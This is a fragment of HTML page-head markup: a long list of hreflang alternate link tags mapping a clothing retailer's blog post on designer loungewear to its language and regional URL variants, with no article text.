<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
